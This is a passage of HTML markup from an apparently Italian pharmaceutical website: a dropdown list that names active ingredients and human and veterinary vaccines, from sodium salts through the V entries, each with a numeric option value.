acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option 